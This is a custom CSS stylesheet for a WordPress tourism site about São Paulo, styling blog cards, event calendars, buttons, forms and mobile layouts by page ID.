.page-id-23470 .box-blog-item img {
    width: 100% !important;
    height: 200px !important;
    object-fit: cover !important;
    display: block !important;
}

.page-id-23470 .box-evento-interno.calendario {
    background-color: #f2f2f2;
    padding: 25px 30px;
    margin-bottom: 26px;
    height: 360px;
	text-align:center;
}

.page-id-23470 .busca .col-lg-12 {
    width: 100%;
    margin-bottom: 20px;
    padding-left: 15px;
}

.page-id-23470 a.link-evento-carrossel {
    background-color: #CE181E !important;
    padding-top: 6px;
    padding-bottom: 7px;
}

.page-id-23470 .box-evento-interno .apoio {
    background-color: #DE6255;
    color: #fff;
    padding: 10px 15px;
    padding-bottom: 10px;
    display: flex;
    width: 143px;
    margin-top: 15px;
    margin-left: 30px;
    margin-bottom: -15px;
}


.page-id-23470 .row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

 .page-id-23470 .col-lg-3, .page-id-23470 .col-md-4, .page-id-23470 .col-sm-6 {
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}

.page-id-23470 .clearfix::after {
    content: "";
    display: table;
    clear: both;
}

.page-id-23470 .hidden {
    display: none;
}

.page-id-23470 .nd_options_customizer_forms input[type="submit"] {
    margin-right: 15px;
}



.page-id-23470 #ver-todos {
    margin-top: 20px;
	cursor:pointer;
}


.page-id-23432 .nd_options_font_size_60 {
    font-size: 30px;
    line-height: 80px;
}

.page-id-23432 .nd_options_bg_greydark_alpha_gradient_2 {
    height: 450px;
}

.page-id-23432 .lista-eventos a {
    background-color: #CE181E !important;
}

.nd_options_customizer_forms input[type="submit"] {
    background-color: #CE181E !important;
    padding-top: 6px;
    padding-bottom: 7px;
}

 .page-id-23432 .link-evento-carrossel {
    background-color: #CE181E!important; 
}
.page-id-23432 .box-blog-item .card-content a {
    color: #ce181e !important;
    margin-bottom: 10px;
    display: block;
    text-decoration: none;
}

.page-id-23432 .box-evento-interno.calendario {
    margin: 15px;
    margin-left: 0px;
}

.page-id-23432 .box-blog-item .card-content .infos img {
    height: 15px!important;
    margin-right: 5px;
    position: absolute;
    margin-top: 5px;
    margin-left: -20px;
    width: auto!important;
}

.page-id-23065 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22038 .box-blog-item .card-content .infos img {
    width: 14px !important;
}

.page-id-22038  .vc_custom_1651764117349 a.nicdark_display_inline_block.nd_options_font_weight_normal.nd_options_first_font{
margin-bottom:0px!important;
}


.page-id-22038 .vc_custom_1611529185004 a.nicdark_display_inline_block.nd_options_font_weight_normal.nd_options_first_font{
margin-bottom:0px!important;
}

.page-id-22038 a.nicdark_display_inline_block.nd_options_font_weight_normal.nd_options_first_font {
    margin-bottom: 50px;
    background-color: #ce181e !important;
    color: #fff !important;
}

.page-id-22038 .vc_btn3.vc_btn3-color-danger, .vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat {
    color: #FFFFFF;
    background-color: #CE181E;
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 14px;
    background-color: #ffffff !important;
    padding: 15px 10px;
    margin: 10px;
    color: #f01118 !important;
    font-weight: bold;
}

.page-id-22038 .item-calendario {
    width: 21.3%;
    margin: 21px !important;
    float: left;
    color: #fff !important;
    background-color: #ce181e;
    border-radius: 15px;
    padding: 24px;
    margin-bottom: 20px;
}

.page-id-22038 .item-calendario p{
	color:#fff!important;
}

.page-id-22038 .item-calendario a {
    margin-top: 0px !important;
    color: #fff !important;
    padding: 0px !important;
}

.page-id-22038 .item-calendario .data {
    font-size: 1em;
    padding: 5px 0px;
    border-top: 2px solid #fff;
    border-bottom: 2px solid #fff;
    margin: 32px 0px;
    margin-bottom: 20px !important;
    font-weight: 600;
    width: 100%;
    color: #fff;
}

.page-id-22038  .vc_row.wpb_row.vc_row-fluid.box-destaque-home.vc_custom_1653065689534.vc_row-has-fill {
    padding-top: 30px;
    padding-bottom: 15px;
}

.page-id-22038 .box-destaque-home p {
    margin-top: 7px;
    font-size: 23px;
}

div#post-22038 h1 {
    display: none;
}

.page-id-22038 .nd_options_bg_greydark_alpha_gradient_2 {
    height: 560px;
}

 .page-id-22038 .nd_options_font_size_60 {
    font-size: 50px;
    line-height: 365px;
}

.page-id-22038 .vc_row.wpb_row.vc_row-fluid.box-destaque-home.vc_custom_1649360968789.vc_row-has-fill {
    padding-top: 50px;
    padding-bottom: 25px;
}


.oque-que-fazer-experiencias .card-image {
    width: 100% !important;
}

.page-id-23065 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-23065 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-23065 .box-blog-item img {
    width: 330px !important;
    height: 300px !important;
}

.page-id-23065 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-23065 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-23065 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
	    margin-left: 0px;
}

.page-id-23065 .box-blog-item .card-content {
    padding: 10px;
    color: #000;
    padding-left: 0px;
}

.page-id-23065 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

h2.experiencias-title {
    margin-bottom: -40px !important;
}

.page-id-20896 .slick-slide {
    height: 325px;
}

.page-id-20896 .btn-busca {
    padding: 5px 15px;
	background-color:#CE181E!important;
}

.page-id-21024 .slick-slide {
    height: 325px;
} 

.page-id-21024 .btn-busca {
    padding: 5px 15px;
	background-color:#CE181E!important;
}

.page-id-21010 .slick-slide {
    height: 325px;
} 

.page-id-21010 .btn-busca {
    padding: 5px 15px;
	background-color:#CE181E!important;
}

.page-id-21006 .slick-slide {
    height: 325px;
} 

.page-id-21006 .btn-busca {
    padding: 5px 15px;
background-color:#CE181E!important;
}

.page-id-20835 .slick-slide {
    height: 325px;
} 

.page-id-20835 .btn-busca {
    padding: 5px 15px;
	background-color:#CE181E!important;
}

.page-id-22658 .slick-slide {
    height: 325px;
} 

.page-id-22658 .box-blog-item .card-content {
    padding-left: 0px;
}

div#oque-que-fazer-blog .box-blog-item {
    margin: 10px !important;
}

a.nicdark_display_inline_block.nd_options_font_weight_normal.btn-blog-m {
    background-color: #CE181E !important;
	    padding: 12px 23px !important;
}

div#oque-que-fazer-blog .box-blog-item img {
    width: 100% !important;
       height: 200px !important;
}

div#oque-que-fazer-blog .box-blog-item .card-content .infos img {
    width: 14px !important;
	height:auto!important;
}


.box-blog-item .card-content .infos img {
    width: 14px !important;
    height: auto !important;
}


.page-id-22829 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22829 article.box-blog-item {
    margin: 0px!important;
}

.page-id-22829 .box-blog-item img {
    width: 100% !important;
    height: 300px !important;
}

.page-id-22829 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22829 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22829 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22829 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22829 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22829 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}


.page-id-22823 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}


.page-id-22823 article.box-blog-item {
    margin: 0px!important;
}

.page-id-22823 .box-blog-item img {
    width: 100% !important;
    height: 300px !important;
}

.page-id-22823 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22823 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22823 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22823 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22823 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22823 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}


.page-id-22658 .box-blog-item{
	    margin: 0px!important;
}

.page-id-22658 .box-blog-item img {
    width: 100% !important;
    height: 220px !important;
}

.page-id-22658 article.box-blog-item {
    margin: 0px!important;
}


.page-id-22812 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22812 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22812  article.box-blog-item {
    margin: 0px!important;
}


.page-id-22812 .box-blog-item img {
    width: 100% !important;
    height: 300px !important;
}

.page-id-22812 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22812 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22812 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22812 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22812 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.wpb_raw_code.wpb_raw_html.wpb_content_element.btn-oque-fazer-sp-todos {
    text-align: center;
	margin-top:20px;
}

h2.wppm-title.st-plain.default.fs-custom.titulo-oque-fazer-em-sp {
    color: #ce181e !important;
	font-size:30px!important;
	margin-bottom:30px;
}

.page-id-22658 .box-blog-item img {
    width:100%!important;
    height: 220px !important;
}

h2.wppm-title.st-plain.default.fs-18.subtitulo-oque-fazer-em-sp {
    font-size: 25px;
    margin-top: 35px;
}

.page-id-22658 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22658 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22658 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22658 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22658 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22658 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22658 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-21006 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-21006 .box-blog-item{
	    margin: 0px;
}

.page-id-21006 .card-image {
    width: 500px; 
}


.page-id-21006 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-21006 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-21006 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-21006 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-21006 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-21006 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-20896 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-20896 .box-blog-item{
	    margin: 0px;
}

.page-id-20896 .card-image {
    width: 500px; 
}

.page-id-20896 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-20896 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-20896 .box-blog-item img {
    width: 100%;
    height: 300px!important;
    object-fit: cover;
    display: block;
}

.page-id-20896 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-20896 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-20896 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-21024 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-21024 .box-blog-item{
	    margin: 0px;
}

.page-id-21024 .card-image {
    width: 500px; 
}

.page-id-21024 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-21024 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-21024 .box-blog-item img {
    width: 100%;
    height: 300px!important;
    object-fit: cover;
    display: block;
}

.page-id-21024 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-21024 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-21024 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-21010 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-21010 .box-blog-item{
	    margin: 0px;
}

.page-id-21010 .card-image {
    width: 500px; 
}

.page-id-21010 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-21010 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-21010 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-21010 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-21010 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-21010 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-21594 .category-links a {
    padding-right: 15px;
    background-color: red;
    color: #fff;
    padding: 7px;
    border-radius: 35px;
    margin-right: 10px;
}

.page-id-21594 article.box-blog-item {
    margin: 0px!important;
}


.page-id-21594 .box-blog-item img {
    width: 100% !important;
    height: 300px !important;
}

.page-id-21594 .category-links {
    margin-top: 5px;
    margin-bottom: 32px;
}

.page-id-20835 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-20835 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-20835 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-20835 .box-blog-item img {
    width: 100%;
    height: 300px!important;
    object-fit: cover;
    display: block;
}

.page-id-20835 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-20835 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-20835 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}


.page-id-22658 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22658 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22658 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22658 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22658 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22658 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22658 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}


.menu-menu-convention-container {
    background-color: #CE181E;
}

.banner-bgs {
    display: none;
}

.wpb_single_image.wpb_content_element.vc_align_center.wpb_content_element.logo-convention-side {
    width: 300px;
    display: flex;
    margin-left: 90px;
    margin-top: 40px; 
}


.page-id-22051 .eas-background-component {
    top: 100px;
}

.visit-target {
    margin-top: 15px;
}

.box-blog-item img {
    width: 100% !important;
    height: 200px !important;
    object-fit: cover !important;
    display: block !important;
}

.box-blog-item {
    width: 30.7%;
    margin: 15px;
    float: left;
     background-color: #ffffff!important; 
    border-radius: 0px!important;
    overflow: hidden;
}

.page-id-22051 .box-blog-item .card-content {
    background-color: #ffffff;
}

.page-id-22051 .box-blog-item .card-content .categorias li a {
    opacity: 1;
    background-color: #ff0000 !important;
    color: #ffffff !important;
    font-size: 11px;
    line-height: 16px;
    background: rgba(0, 0, 0, .4);
    display: inline-block;
    padding: 2px 6px;
    transition: .2s;
	border-radius:0px;
}

.page-id-22051 .box-blog-item .card-content .infos li:first-child {
    padding-left: 0px;
    font-size: 11px;
}

.page-id-22051 .box-blog-item .card-content p {
    font-weight: 400;
    font-size: 1.1em;
    line-height: 1.5em;
    font-size: 18px ! Important;
    height: auto;
}

.page-id-22051 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    color: #666;
    border-color: #EBEBEB;
    background-color: #CE181E;
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 14px;
    background-color: #CE181E;
    padding: 14px 15px;
    margin: 10px;
    color: #ffffff;
}


.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 1em;
    margin-left: -5px;
    margin-right: 15px;
}

.nd_options_customizer_forms input[type="submit"]{
	background-color: #f00;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #CE181E;
}

.page-id-21861.nd_options_customizer_forms input[type="submit"]{
	    background-color: #CE181E!important;
	margin-top:20px;
}


.page-id-21861 h3 {
    line-height: 30px;
}

.page-id-21861 input[type="checkbox"] {
    margin-left: -15px;
}

.page-id-21861.super-form-5025 input, .super-form-5025 .super-dropdown-ui, .super-form-5025 textarea, .super-form-5025 .super-autosuggest-tags, .super-form-5025 .super-field div .super-fileupload-button, .super-form-5025 .super-stripe-baset, .nd_options_customizer_forms input[type="text"], .nd_options_customizer_forms input[type="email"], .nd_options_customizer_forms input[type="url"], .nd_options_customizer_forms input[type="tel"], .nd_options_customizer_forms input[type="number"], .nd_options_customizer_forms input[type="date"], .nd_options_customizer_forms input[type="file"], .nd_options_customizer_forms input[type="password"], .nd_options_customizer_forms select, .nd_options_customizer_forms textarea, .StripeElement {
	    padding: 10px 15px!important;
}

p.nd_options_display_inline_block.nd_options_current_breadcrumb {
    font-size: 14px!important;
}

select.wpcf7-form-control {
    -webkit-appearance: none;
    -moz-appearance: none; 
    appearance: none; 
    background: url('https://visitesaopaulo.com/wp-content/uploads/2024/09/image-removebg-preview-e1725367338134.png') no-repeat right 0.75em center;
    padding-right: 2em; 
    background-color: #fff; 
    border: 1px solid #ccc; 
    border-radius: 30px; 
    width: 100%;
	background-size:15px;
}

div#post-21861 {
    margin-top: 20px;
}


.page-id-21594 .super-form-5025 input, .super-form-5025 .super-dropdown-ui, .super-form-5025 textarea, .super-form-5025 .super-autosuggest-tags, .super-form-5025 .super-field div .super-fileupload-button, .super-form-5025 .super-stripe-baset, .nd_options_customizer_forms input[type="text"], .nd_options_customizer_forms input[type="email"], .nd_options_customizer_forms input[type="url"], .nd_options_customizer_forms input[type="tel"], .nd_options_customizer_forms input[type="number"], .nd_options_customizer_forms input[type="date"], .nd_options_customizer_forms input[type="file"], .nd_options_customizer_forms input[type="password"], .nd_options_customizer_forms select, .nd_options_customizer_forms textarea, .StripeElement {
    background-color: #f9f9f9;
    border-width: 1px;
    border-color: #ccc !important;
    border-style: solid;
    padding: 10px 38px;
    -webkit-appearance: none;
    color: #333 !important;
    margin-bottom: 20px;
}

    .page-id-21594 .posts-container {
        display: flex;
        flex-wrap: wrap;
        gap: 20px;* Espaço entre os posts */
    }
.page-id-21594 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}
    .page-id-21694 .card-content p {
        margin-top: 10px;
    }

.page-id-21594 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-21594 .box-blog-item .card-content {
    padding: 10px;
    color: #000;
    height: auto!important;* Permite que o box se ajuste ao tamanho do conteúdo */
    overflow: visible!important;* Garante que o conteúdo não seja cortado */
}


.page-id-21594 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;

}

.page-id-21594 .box-blog-item .card-content p {
font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
	font-weight: 500;
}

.page-id-21594 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-21594 .card-content p {
    flex-grow: 1;
    margin-bottom: 10px;
	
}

.page-id-21594 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}





    @media (max-width: 768px) {
			
			
img.logo_mobile.nd_options_margin_0.nd_options_padding_0 {
    width: 160px!important;
}			div#nd_options_header_5_mobile iframe#audima-iframe {
        display: none;
}
			
			.page-id-23470 .nd_options_section.nd_options_background_size_cover.nd_options_background_position_center_bottom.lazyloaded {
    background-position-y: 0px !important;
}

img.logo_mobile.nd_options_margin_0.nd_options_padding_0 {
    width: 140px;
    padding-top: 30px;
}
			    .vc_row.wpb_row.vc_row-fluid.vc_custom_1744896048798.vc_row-has-fill a img {
        width: 20px !important;
        margin-left: 13px;
    }
			
			.page-id-23470 .nd_options_font_size_60{
				    line-height: 35px;
			}


			
			.page-id-23470 h3.titulo-sessao-calendario{
				padding-bottom: 0px !important;
		        padding-left: 15px;
        padding-right: 15px;
    }
			
			.page-id-23470 .shortcode-content {
    padding-left: 15px;
    padding-right: 15px;
}

			
.page-id-23470 .busca .col-lg-1 {
    margin-right: 15px !important;
}
			.page-id-23470 h3 {
    margin-left: 0px;
}
			
.page-id-23470.nd_options_customizer_forms input[type="submit"] {
    margin-right: 130px!important;
}
			
			.page-id-23470 .box-evento-interno.calendario {
    background-color: #f2f2f2;
    padding: 25px 30px;
    margin-bottom: 26px;
    height: auto;
    text-align: center;
}
			
			.page-id-23470 .lista-eventos a {
    background-color: #CE181E !important;
    margin-bottom: 10px;
}
.box-blog-item .card-content p{
    font-size: 14px!important;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

			
			.page-id-23470 .box-evento-interno .apoio {
    background-color: #DE6255;
    color: #fff;
    padding: 10px 15px;
    padding-bottom: 10px;
    display: flex;
    width: 143px;
    margin-top: 15px;
    margin-left: 70px;
    margin-bottom: -15px;
}
			
.page-id-23470 .busca .col-lg-12 {
    width: 100%;
    margin-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
}
			
			    .page-id-23470 .busca .col-lg-6 {
        width: 100%;
        float: left;
        padding-right: 15px;
        padding-left: 15px;
    }
			
			section#eventos-disponiveis .row {
    display: block !important;
}
			
			.page-id-23432 ul.lista-eventos {
    padding-left: 20px;
}
			
			.page-id-23432 .busca .col-lg-1 {
    width: 100%;
    float: left;
    text-align: left;
}
			
			.page-id-23432 .lista-eventos a {
    margin-top: 5px;
}

			.page-id-23432 form {
    padding-left: 20px;
    padding-right: 20px;
}

			
			.page-id-23432 .box-evento-interno.calendario {
    margin: 15px;
    margin-left: 15px;
}
			
			ul.lista-eventos {
    padding-left: 20px;
}
			/*03/09*/
			
			.page-id-23065 h2{
				margin: 0px;
			}
			
			.page-id-23065 .box-blog-item .card-content p{
				margin-left:0px!important;
			}
			
			    .page-id-23065 .posts-container {
        display: block;
    }
			
			.page-id-23065 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-23065 .box-blog-item img {
    width: 100% !important;
    height: 220px !important;
	        margin-bottom: 10px;
}

.page-id-23065 .box-blog-item .card-content {
        padding: 0px;
        color: #000;
        margin-bottom: 25px;
}
			
			form#category-filter-form {
    display: block!important;
}
			
			.page-id-22658 .posts-container {
    display: block; 
			} 
			
			.page-id-22658 .box-blog-item .card-content {
    padding: 0px;
    color: #000; 
			}
			
			h2.wppm-title.st-plain.default.fs-custom.titulo-oque-fazer-em-sp {
    color: #ce181e !important;
    font-size: 30px !important;
    margin: 0px;
}
			
			h2.wppm-title.st-plain.default.fs-18.subtitulo-oque-fazer-em-sp {
    font-size: 25px;
    margin-top: 35px;
    margin-left: 0px;
}
			
			h2.nd_options_underline_effect.nd_options_underline_effect_31.calendario-title.experiencias-title.nd_options_first_font {
    font-size: 30px !important;

}
			
			.page-id-22658 article.box-blog-item {
    margin: 13px !important;
}
			
			    .page-id-22658 .box-blog-item .card-content {
        padding: 0px;
        color: #000;
        margin-bottom: 25px;
    }
			
			.page-id-22658 h2 {
    margin-left: 0px;
}
			
			.page-id-22658 .box-blog-item .card-content p {
    margin-left: 0px;
}
			
.page-id-22051 .nd_options_menu_component_286 ul.menu > li a {
    color: #ffffff;
    font-weight: normal;
    font-size: 14px;
    line-height: 14px;
    letter-spacing: 0px;
    padding: 12px;
    display: inline-block; 
}
			
		.page-id-22051 .eas-slide-background {
    top: -100px!important;
}
			
		.page-id-22051 .eas-slider-inner.jsx-1926540113 {
    margin-top: 70px;
}
			
			
.page-id-21861 .nd_options_section.nd_options_background_size_cover.nd_options_background_position_center_top {
    background-position-y: 0px !important;
}
			
			iframe#audima-iframe {
    margin-top: 30px;
}
			
#nd_options_footer_5 div#audimaWidget {
    display: none;
}
			
			/*22-08*/



			
#sb_instagram.sbi_mob_col_1 #sbi_images {
        margin-left: 94px; 
			}

.vc_custom_1683059654855 {
    margin-left: 0px!important;
}

h2.titulo-mobile-hom {
   padding-left: 0.7em !important;
}
			
/* Primeiro botão */
a.nicdark_display_inline_block.nd_options_float_left.nd_options_font_weight_normal.btn-hotel.btn-hotel-one {
        margin-left: 60px !important;
        text-align: center;
    }

/* Segundo botão */
a.nicdark_display_inline_block.nd_options_float_left.nd_options_font_weight_normal.btn-hotel.btn-restaurantes-two {
        margin-left: 30px !important;
        text-align: center;
        width: 100%;
    }


		 *End 22-08*/		
			
			
        .page-id-21594 .box-blog-item {
            flex: 1 1 100%;* 1 coluna em dispositivos móveis */
        }
			
			p.titulo-rodape {
    margin-left: 0px;
}

.page-id-21594 .box-blog-item .card-content a {
        color: #ce181e !important;
        margin-bottom: 10px;
        display: block;
        margin-left: 15px;
        color: #fff !important;
        width: 34%;
    }
    }


.nd_options_height_50{
	height:30px!important;
}
i.fa.fa-phone {
    rotate: 91deg;
}

ul.top-listt {
    list-style: none;
    display: flex;
    font-size: 12px;
    text-align: left;
    padding: 10px 0px;
    margin: 0px;
	  margin-left: 0px;
}


.menu-menu-principal-container {
    text-align: left !important;
    width: auto !important;
    padding-top: 18px!important;
    text-transform: uppercase;
}

}
h6.nd_options_first_font {
    text-align: left!important;
}

